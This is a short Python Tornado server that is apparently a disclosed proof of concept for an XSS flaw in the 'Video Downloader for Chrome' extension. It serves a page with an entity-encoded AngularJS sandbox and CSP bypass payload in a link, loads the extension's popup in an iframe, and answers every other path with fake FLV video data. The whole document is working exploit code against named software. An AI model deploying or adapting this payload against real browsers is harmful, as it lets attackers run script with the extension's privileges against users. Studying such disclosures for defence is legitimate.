 import tornado.ioloop
import tornado.web
class MainHandler(tornado.web.RequestHandler):
    def get(self):
        self.write("""
<!DOCTYPE html>
<html>
<body>
    <a href="https://&#x22;ng-app ng-csp&#x3E;&#x3C;script
src=https://ajax.googleapis.com/ajax/libs/angularjs/1.0.1/angular.js&#x3E;&#x3C;/script&#x3E
;&#x3C;script
src=https://ajax.googleapis.com/ajax/libs/prototype/1.7.2.0/prototype.js&#x3E;&#x3C;/script&
#x3E;\{\{$on.curry.call().alert(&#x27;XSS in Video Downloader for Chrome by
mandatory&#x27;)\}\}&#x3C;!--.flv">test</a>
    <iframe src="about:blank" id="poc"></iframe>
    <script>
    setTimeout(function() {
        document.getElementById( "poc" ).setAttribute( "src", "chrome-
extension://dcfofgiombegngbaofkeebiipcdgpnga/html/popup.html" );
    }, 1000);
    </script>
</body>
</html>
        """)
class WildcardHandler(tornado.web.RequestHandler):
    def get(self):
        self.set_header("Content-Type", "video/x-flv")
        self.write( ("A" * 2048 ) )
def make_app():
    return tornado.web.Application([
        (r"/", MainHandler),
        (r"/.*", WildcardHandler),
    ])
if __name__ == "__main__":
    app = make_app()
    app.listen(8888)
    tornado.ioloop.IOLoop.current().start()
信安之路